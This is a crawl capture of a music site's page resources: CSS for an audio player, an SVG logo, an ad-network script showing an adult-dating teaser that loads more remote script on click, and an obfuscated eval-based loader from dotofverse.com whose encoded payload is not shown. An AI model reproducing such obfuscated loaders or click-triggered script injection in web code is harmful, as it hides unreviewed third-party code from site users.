background:-webkit-linear-gradient(top, rgba(255,255,255,0) 0%, #fff 100%);
background:linear-gradient(to bottom, rgba(255,255,255,0) 0%, #fff 100%);}
.slice-btn {margin:15px 0 0 0;}
.slice-btn span {display:inline-block; cursor:pointer; color: #e8dd39; text-decoration: underline;}

.fbtn-player {width: 100%; padding: 10px 10px; background-color: #144038; color: #fff; 
	border-radius: 0px; position: relative; top: 5px;}
.audioplayer {position: relative; font-size: 12px;}
.audioplayer audio {display: none;}
.audioplayer-playpause {width: 30px; margin-right: 15px;}
.audioplayer-time {position: absolute; top: 7px; left: 45px; opacity: 1;}
.audioplayer-time-duration {left: auto; right: 105px;}
.audioplayer-volume {margin-left: 15px;}
.audioplayer-bar {background-color: #20554c; height: 5px; border-radius: 0px; 
	position: relative; top: 7px; position: absolute; left: -10px; right: -10px; top: -15px;}
.audioplayer-bar-loaded, .audioplayer-bar-played {position: absolute; left: 0; top: 0; height: 100%; 
border-radius: 5px; background-color: #4a776f;}
.audioplayer-bar-played {z-index: 10; background-color: #25b549;}
.audioplayer-bar-played:before {content: ''; width: 14px; height: 14px; border-radius: 50%; 
background-color: #649552; box-shadow: 0 0 5px 0 rgba(0,0,0,0.5); 
position: absolute; right: -7px; top: -4px; cursor: pointer;}
.audioplayer-playpause a, .audioplayer-volume-button a {overflow: hidden; width: 30px; height: 30px; line-height: 30px; 
text-indent: -9999px; position: relative; background-color: #25b549; border-radius: 50%; 
display: block;}
.audioplayer-playpause a:before, .audioplayer-volume-button a:before {display: block; width: 30px; height: 30px; line-height: 30px; text-align: center; 
border-radius: 15px; color: #fff; position: absolute; left: 0; top: 0; 
content:"\f04c"; font-family:'FontAwesome'; font-size: 12px; text-indent: 0;}
.audioplayer-stopped .audioplayer-playpause a:before {content:"\f04b"; left: 2px;}
.audioplayer-volume-button a:before {content:"\f028";}
.audioplayer-muted .audioplayer-volume-button a:before {content:"\f026";}
.audioplayer-volume {position: relative;}
.audioplayer-volume {position: relative;}
.audioplayer-volume-button {display: inline-block; vertical-align: middle;}
.audioplayer-volume-adjust {position: relative; display: inline-block; vertical-align: middle; 
	margin-left: 10px; font-size: 0;}
.audioplayer-volume-adjust > div {width: 50px; height: 6px; border-radius: 3px; 
position: relative; cursor: pointer; background-color: #1d4836;}
.audioplayer-volume-adjust > div > div {height: 6px; border-radius: 3px; background-color: #25b549; 
position: absolute; left: 0; bottom: 0;}
.audioplayer-volume-button {position: relative;}
.audioplayer-volume:hover .audioplayer-volume-adjust {}
.audioplayer-playpause a:hover, .audioplayer-volume-button a:hover {background: #e8dd39; color: #fff;}


/* FULL STORY STATIC
----------------------------------------------- */
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame 
{width: 100%; max-width:100% !important; height:400px; display:block; margin:0 auto;}
.mejs-container {max-width:100% !important;}
.full-text {color:#cfdfd8; font-size:15px; line-height:1.7;}
.full-text img:not(.emoji) {max-width:100%; margin:10px auto;}
.full-text > img[style*="left"], .full-text > .highslide img[style*="left"] {margin:0 10px 10px 0;}
.full-text > img[style*="right"], .full-text > .highslide img[style*="right"] {margin:0 0 10px 10px;}
.full-text a {text-decoration:underline; color:#e8dd39;}
.full-text a:hover {text-decoration:none;}
.full-text h2, .full-text h3, .full-text h4, .full-text h5 {margin:10px 0; font-size:18px; font-weight:700;}
.full-text p {margin-bottom:10px;}
.full-text > ul, .full-text > ol {margin:10px 0;}
.full-text > ul li {list-style:disc; margin-left:40px; position:relative;}
.full-text > ol li {list-style:decimal; margin-left:40px;}

.full-text table {width:100%; text-align:left; margin:0;}
.full-text table tr td {padding:3px 7px; border:2px solid #fff;}
.full-text table tr:nth-child(2n+1) {background-color:#1d4836;} 
.full-text222 table tr:nth-child(1) {background-color:#0297dc !important; color:#FFF; font-size:14px !important;}
.full-text table img {display:block; margin:0; border:0; max-width:350px}
.attach {line-height:40px; background-color:#f5f5f5; padding:0 15px 0 0; border-radius:4px; margin:10px 0; overflow:hidden;}
.attach .download-link {color:#FFF !important; text-decoration:none !important; margin-right:15px; float:left; 
display:inline-block; padding:0 15px; background:#0297dc;}
.attach-info {float:right;}
.attach i {margin-right:5px;}
.dcont {border:1px solid #1d4836; padding:0 15px 15px 15px; margin:0 0 20px 0; line-height:20px;}
.polltitle {display:block; padding:5px 15px; margin:0 -15px 15px -15px; font-size:18px; background-color:#f5f5f5; line-height:normal;}
.full-taglist a {color:#4a61a3;}
.full-taglist {margin:0;}


/* ADAPTIVE
----------------------------------------------- */
.btn-menu {display:none;}
.side-panel {width:260px; height:100%; overflow-x:hidden; overflow-y:auto; background-color:#144038;
padding: 20px; z-index:888; position:fixed; left:-280px; top:0; transition:left .4s; -webkit-transition:left .4s;}
.side-panel.active {left:0;}
.close-overlay {width:100%; height:100%; background-color:rgba(0,0,0,0.5); 
position:fixed; left:0; top:0; z-index:887; display:none;}
.btn-close {cursor:pointer; display:block; left: 280px; top: -40px; position: fixed; z-index: 888;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; 
background-color: #6c9bd3; color: #fff; transition:top .4s; -webkit-transition:top .4s;}
.btn-close.active {top:0px;}
.side-panel .hmenu {display: block; margin-bottom: 15px; text-align: left;}
.side-panel .hmenu > li {width: 100%; margin-left: 0;}
.side-panel .hmenu > li > a {border-bottom:1px solid #1d4836; border-right: 0; 
height: 40px; line-height: 40px;}
.side-panel .to-mob {margin-bottom: 0;}
.side-panel .side-box {padding: 0; -webkit-box-shadow: none;
box-shadow: none;}

@media screen and (max-width: 1220px) {
.center {max-width:1000px;}
.wrap {padding-top: 0;}
.cols, .header {border-radius: 0;}
.hmenu, .col-side {display: none;}
.cols {display: block;}
.col-main {padding: 20px;}
.header {padding-top: 10px; padding-bottom: 10px;}

.btn-menu {cursor:pointer; display:block; color: #fff; border-radius: 20px;
width:40px; height:40px; line-height:40px; text-align:center; font-size:18px; background-color: #e8dd39;}
}

@media screen and (max-width: 950px) {
.center {max-width:768px;}
.col-main, .header, .footer {padding-left: 10px; padding-right: 10px;}
.footer {background-image: none;}
}

@media screen and (max-width: 760px) {
.center {max-width:640px;}
.sections .sect {width: 100%; margin-bottom: 15px;}
.footer, .ftbtm {display: block; text-align: center;}
.ftmenu li {margin: 0 10px 10px 10px;}
.ftdesc {margin: 10px 0 20px 0;}

.fheader h1 {font-size: 18px; text-align: center;}
.fheader, .fcols {display: block;}
.fdl {width: 100%; margin-top: 20px;}
.fleft {margin-bottom: 20px; width: 100%;}

.full-comms {padding-top: 30px;}
.comm-three li:not(:first-child) {display:none;}
.dcont button {font-size:12px; padding:0 15px !important;}
.ac-protect {margin-top:0px;}
.comments-tree-list .comments-tree-list {padding-left:0px !important;}
.comments-tree-list .comments-tree-list:before {display:none;}
.mass_comments_action {display:none;}
.sub-title h1 {font-size:18px; line-height:24px;}
}

@media screen and (max-width: 590px) {
.center {max-width:480px; padding: 10px;}
.rand {display: none;}
.wrap:before {background-image: none;}

.comm-one {overflow: hidden; height: 20px; line-height: 20px;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:300px;}

.ac-soc {position:static;}
.ac-inputs input {width:100%; margin-top:10px;}
.ac-protect {width:100%; float:none; margin:0;}
.ui-dialog {width:100% !important;}
.upop-left, .upop-right {float:none !important; width:100% !important; margin:0; padding:0 20px;}
.upop-left {margin-bottom:10px; text-align:center;}
.ui-dialog-buttonset button {display:block; margin:0 0 5px 0; width:100%;}
#dofullsearch, #searchsuggestions span.seperator {display:none !important;}
.attach .download-link {margin:0 -15px 0 0; float:none; display:block; padding:0 10px;}
.attach-info {float:none;}
}

@media screen and (max-width: 470px) {
.center22 {max-width:320px;}
.search-wrap {display: none;}
.rand {width: 100%; margin: 10px 0 0 0;}

.fheader h1 {}
.finfo li {padding-left: 140px;}
.finfo li span {display: inline-block; width: 110px; overflow: hidden; white-space: nowrap; text-overflow: ellipsis;}
.comms-title {display: block; text-align: center;}
.comms-title .button {width: 100%;}
.video-box embed, .video-box object, .video-box video, .video-box iframe, .video-box frame {height:250px;}
}

.mgf, .mgf1, .mgf2, .mgf3, .mgf4, .mgf5 {
    font-weight: normal;
    font-size: 10px;
    text-align: right;
    color: #ececec;
    height: 14px;
    line-height: 14px;
    position: absolute;
    display: block;
    width: calc(100% - 10px);
    top: 0px;
    right: 10px;	
}

.fbtn-player>.mgf {
    text-align: right;
    top: -2px;
    right: 10px;
    width: calc(100% - 10px);
    color: #888;
}

#dle-content  .fdl>.mgf {
    text-align: right;
    right: 25px;
    width: calc(100% - 25px);
    z-index: 2;
    color: #aaa;
    top: -1px;
}
#dle-content  .fdl{
	position: relative;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://muzuu.net/templates/uu/images/logo.svg
body_size: 634
content:
<svg version="1.2" baseProfile="tiny-ps" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 200 56" width="200" height="56">
	<title>Новый проект</title>
	<defs>
		<image  width="200" height="56" id="img1" href="[data-uri]"/>
	</defs>
	<style>
		tspan { white-space:pre }
	</style>
	<use id="Background" style="display: none" href="#img1" x="0" y="0" />
	<path id="Muzuu.net" fill="#e8dd39" aria-label="Muzuu.net"  d="M0.68 15.22L0.16 41L8.43 41.04L8.52 27.43L10.98 32.42L15.73 32.08L17.93 27.3L18.5 41.17L26.73 40.62L25.72 14.62L18.55 14.37L13.18 24.53L7.72 14.37ZM42.31 14.58L42.62 32.17L37.29 32.85L36.94 15.05L29.2 15.18L29.06 39.51L30.69 40.96L47.76 40.4L51.15 37.5L49.96 14.5ZM51.99 14.92L51.99 21.96L61.62 21.79L51.94 34.47L52.12 40.62L71.22 41L71.22 32.93L62.11 33.62C62.02 33.62 61.93 33.57 62.02 33.49L70.78 21.37L70.38 14.45ZM85.78 14.58L86.09 32.17L80.76 32.85L80.41 15.05L72.67 15.18L72.54 39.51L74.16 40.96L91.24 40.4L94.62 37.5L93.44 14.5ZM109.72 14.58L110.02 32.17L104.7 32.85L104.35 15.05L96.6 15.18L96.47 39.51L98.1 40.96L115.17 40.4L118.56 37.5L117.37 14.5Z" />
	<path id="Muzuu.net" fill="#25b549" aria-label="Muzuu.net"  d="M119.53 41L127.54 41.13L127.76 33.02L119.53 33.02ZM151.74 14.37L143.38 14.45L143.42 22.9L136.95 14.33L129.3 15.05L129.47 40.36L137.26 40.49L137.44 25.51L143.29 32.63L143.46 40.66L151.56 40.49ZM171.93 34L162.16 34.26L162.12 30.67L168.72 30.76L168.81 24.48L162.52 24.53L162.6 21.11L170.96 21.07L171.14 14.28L156.18 14.58L154.51 15.69L154.33 40.79L171.67 40.91ZM192.04 14.15L171.4 14.58L171.49 22.05L177.83 21.84L177.74 40.96L186.36 40.57L185.44 21.67L192.39 21.75Z" />
</svg>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/final/surface.js?27390&u=null&a=0.7868887913174658
body_size: 9907
content:
	function ef30bbbf6e_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efef30bbbf6e(teasers) {
		if (document.getElementById('ef30bbbf6e')) {
			document.getElementById('ef30bbbf6e').innerHTML = "";
			document.getElementById('ef30bbbf6e').classList.add('no-pop');
			
			
			document.getElementById('ef30bbbf6e').setAttribute("onclick", "ef30bbbf6e_cancel_bubbling(event);");
			document.getElementById('ef30bbbf6e').setAttribute("onmouseup", "ef30bbbf6e_cancel_bubbling(event);");
			document.getElementById('ef30bbbf6e').setAttribute("onmousedown", "ef30bbbf6e_cancel_bubbling(event);");
			document.getElementById('ef30bbbf6e').setAttribute("oncontextmenu", "return false");
			
			
			var ef30bbbf6e_place = document.getElementById('ef30bbbf6e');

			var ef30bbbf6e_table = document.createElement('table');
			ef30bbbf6e_table.cellPadding = "0";
			ef30bbbf6e_table.cellSpacing = "0";
			ef30bbbf6e_table.style.borderSpacing = "0px";
			ef30bbbf6e_table.style.borderCollapse = "inherit";
			ef30bbbf6e_table.style.width = "100%";
			ef30bbbf6e_table.style.margin = "0 auto";
			ef30bbbf6e_table.style.textAlign = "center";
			ef30bbbf6e_table.style.backgroundColor = "#ffffff";
			ef30bbbf6e_table.style.border = "1px solid #103730";
			ef30bbbf6e_table.style.borderRadius = "40px";
			ef30bbbf6e_table.style.tableLayout = "fixed";
			ef30bbbf6e_table.align = "center";
			ef30bbbf6e_place.appendChild(ef30bbbf6e_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var ef30bbbf6e_tr = document.createElement('tr');
				ef30bbbf6e_table.appendChild(ef30bbbf6e_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var ef30bbbf6e_td = document.createElement('td');
					ef30bbbf6e_td.id = "ef30bbbf6e_c_"+i;
					if (teasers[i][6] == "1"){
						ef30bbbf6e_td.style.border = "1px solid #df6f78";
						ef30bbbf6e_td.style.backgroundColor = "#fdf8e5";
					} else {
						ef30bbbf6e_td.style.border = "0px solid #ffffff";
						ef30bbbf6e_td.style.backgroundColor = "transparent";
						ef30bbbf6e_td.setAttribute("onmouseover", "document.getElementById('ef30bbbf6e_c_"+i+"').style.backgroundColor = 'transparent';");
						ef30bbbf6e_td.setAttribute("onmouseout",  "document.getElementById('ef30bbbf6e_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					ef30bbbf6e_td.style.padding = "8px";
					ef30bbbf6e_td.style.borderRadius = "0px";
					ef30bbbf6e_td.style.textAlign = "center";
					ef30bbbf6e_td.style.verticalAlign = "top";
					ef30bbbf6e_td.align = "center";
					ef30bbbf6e_td.width = "100%";
					ef30bbbf6e_tr.appendChild(ef30bbbf6e_td);

					var ef30bbbf6e_teaser = document.createElement('a');
					ef30bbbf6e_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					ef30bbbf6e_teaser.target = "_blank";
					ef30bbbf6e_teaser.rel = "nofollow";
					ef30bbbf6e_teaser.style.textDecoration = "none";
					ef30bbbf6e_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					ef30bbbf6e_teaser.style.zIndex = '1';
					ef30bbbf6e_teaser.style.position = 'relative';
					ef30bbbf6e_teaser.style.width = '100%';
					ef30bbbf6e_td.appendChild(ef30bbbf6e_teaser);
										
										
					ef30bbbf6e_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('ef30bbbf6e').removeChild(document.getElementById('ef30bbbf6e').firstChild);

							var ef30bbbf6e_script     = document.createElement('script');
							ef30bbbf6e_script.type    = 'text/javascript';
							ef30bbbf6e_script.charset = 'utf-8';
							ef30bbbf6e_script.async   = 'true';
							ef30bbbf6e_script.src     = 'https://ztdog.com/bens/vinos.js?27390&u=17633497005046778176&a=' + Math.random();
							document.body.appendChild(ef30bbbf6e_script);
						}, 1000);
					}
					
					var ef30bbbf6e_image = document.createElement('div'); 
					ef30bbbf6e_image.id  = "ef30bbbf6e_i_c_"+i;
										
					var ef30bbbf6e_image2 = document.createElement('img');
					ef30bbbf6e_image2.alt = "";
					ef30bbbf6e_image2.src = teasers[i][1];
					ef30bbbf6e_image2.style.width  = "200px";
					ef30bbbf6e_image2.style.height = "200px";
					ef30bbbf6e_image.style.overflow = "hidden";
					ef30bbbf6e_image.appendChild(ef30bbbf6e_image2);
					
										
					/*ef30bbbf6e_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					ef30bbbf6e_image.style.backgroundSize = 'cover'; 
					ef30bbbf6e_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						ef30bbbf6e_teaser.setAttribute("onmouseover", "document.getElementById('ef30bbbf6e_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						ef30bbbf6e_teaser.setAttribute("onmouseout",  "document.getElementById('ef30bbbf6e_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var ef30bbbf6e_temp_gifimage            = document.createElement('img');
						ef30bbbf6e_temp_gifimage.alt            = "";
						ef30bbbf6e_temp_gifimage.src            = teasers[i][5];
						ef30bbbf6e_temp_gifimage.style.width    = "1px";
						ef30bbbf6e_temp_gifimage.style.height   = "1px";
						ef30bbbf6e_temp_gifimage.width          = "1";
						ef30bbbf6e_temp_gifimage.height         = "1";
						ef30bbbf6e_temp_gifimage.alt            = "";
						ef30bbbf6e_temp_gifimage.title          = "";
						ef30bbbf6e_temp_gifimage.style.position = "fixed";
						ef30bbbf6e_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(ef30bbbf6e_temp_gifimage);
					}
					
					ef30bbbf6e_image.style.border = "0px solid #103730";
					ef30bbbf6e_image.style.borderRadius = "0px";
					ef30bbbf6e_image.style.width = "200px"; 
					ef30bbbf6e_image.style.height = "200px"; 
					ef30bbbf6e_image.style.position = 'inherit';
					ef30bbbf6e_image.style.cssFloat = 'none';
					ef30bbbf6e_image.style.boxSizing = "content-box";
					ef30bbbf6e_image.style.display = 'inline-block';
					ef30bbbf6e_image.style.margin = "0px";
					
										
					var ef30bbbf6e_title = document.createElement('div');
					ef30bbbf6e_title.innerHTML = teasers[i][2];
					ef30bbbf6e_title.style.fontSize = "10pt";
					ef30bbbf6e_title.style.color = "#990000";
					ef30bbbf6e_title.style.fontWeight = "bold";
					ef30bbbf6e_title.style.textAlign = "center";
					ef30bbbf6e_title.style.fontFamily = "Arial";
					ef30bbbf6e_title.style.fontSize = "18px";
					ef30bbbf6e_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						ef30bbbf6e_title.style.color = "#103730";
						ef30bbbf6e_title.setAttribute("onmouseover", "this.style.color = '#246b39'");
						ef30bbbf6e_title.setAttribute("onmouseout",  "this.style.color = '#103730'");
					}
					ef30bbbf6e_title.style.fontStyle = "normal";
					ef30bbbf6e_title.style.fontWeight = "bold";
					ef30bbbf6e_title.style.textDecoration = "none";
					ef30bbbf6e_title.style.margin = "3px";
					ef30bbbf6e_title.style.height = "auto";
					ef30bbbf6e_title.id = "etarg_title_27390_"+i;

					
					var ef30bbbf6e_description = document.createElement('div');
					ef30bbbf6e_description.innerHTML = teasers[i][3];
					ef30bbbf6e_description.style.color = "#000000";
					ef30bbbf6e_description.style.fontSize = "10pt";
					ef30bbbf6e_description.style.textAlign = "center";
					ef30bbbf6e_description.style.fontFamily = "Arial";
					ef30bbbf6e_description.style.fontSize = "16px";
					ef30bbbf6e_description.style.lineHeight = "19px";
					if (teasers[i][6] != "1"){
						ef30bbbf6e_description.style.color = "#103730";
						ef30bbbf6e_description.setAttribute("onmouseover", "this.style.color = '#246b39'");
						ef30bbbf6e_description.setAttribute("onmouseout",  "this.style.color = '#103730'");
					}
					ef30bbbf6e_description.style.fontStyle = "normal";
					ef30bbbf6e_description.style.fontWeight = "normal";
					ef30bbbf6e_description.style.textDecoration = "none";
					ef30bbbf6e_description.style.margin = "3px";
					ef30bbbf6e_description.style.height = "auto";
					ef30bbbf6e_description.id = "etarg_description_27390_"+i;

					var ef30bbbf6e_price = document.createElement('div');
					ef30bbbf6e_price.innerHTML = teasers[i][4];
					ef30bbbf6e_price.style.color = "#f25100";
					ef30bbbf6e_price.style.textAlign = "center";
					ef30bbbf6e_price.style.fontFamily = ef30bbbf6e_description.style.fontFamily;
					ef30bbbf6e_price.style.fontSize = ef30bbbf6e_description.style.fontSize;
					ef30bbbf6e_price.style.lineHeight = ef30bbbf6e_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						ef30bbbf6e_price.style.color = "#ff0000";
					}
					ef30bbbf6e_price.style.fontStyle = ef30bbbf6e_description.style.fontStyle;
					ef30bbbf6e_price.style.fontWeight = "bold";
					ef30bbbf6e_price.style.textDecoration = ef30bbbf6e_description.style.textDecoration;
					ef30bbbf6e_price.style.height = "auto";

										ef30bbbf6e_teaser.appendChild(ef30bbbf6e_title);
					ef30bbbf6e_teaser.appendChild(ef30bbbf6e_image);
					ef30bbbf6e_teaser.appendChild(ef30bbbf6e_description);
					ef30bbbf6e_teaser.appendChild(ef30bbbf6e_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efef30bbbf6e([['https://ztdog.com/clicks/MjczOTBfMzA4MjYxXzIzLjAyOTUwMl8xM18xNzYzMzQ5NzAwNTA0Njc3ODE3Nl8yMF8zLjEzOS44My4zMF5kMGU4MjA5NDEyNDg2N2QzZTlhOTdhZDJhOTcxN2M1Nl4wNi4xMS4xNy4yMDI1','//cs09.ztdog.com/content/61227/3521822.jpg','Тоня, 24🍑','Ищу парня на ночь💦',' ','//cs09.ztdog.com/content/61227/3521822.webp','0','//cs09.ztdog.com/content/61227/3521822_2.webp']]);  try { localStorage.setItem('ef30bbbf6e_uid', '17633497005046778176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=164365
body_size: 2409
content:
var _0xc62e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe1c(d,e,f){var g=_0xc62e[2][_0xc62e[1]](_0xc62e[0]);var h=g[_0xc62e[3]](0,e);var i=g[_0xc62e[3]](0,f);var j=d[_0xc62e[1]](_0xc62e[0])[_0xc62e[10]]()[_0xc62e[9]](function(a,b,c){if(h[_0xc62e[4]](b)!==-1)return a+=h[_0xc62e[4]](b)*(Math[_0xc62e[8]](e,c))},0);var k=_0xc62e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc62e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe1c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",53,"pcmKGNWCU",27,2,52))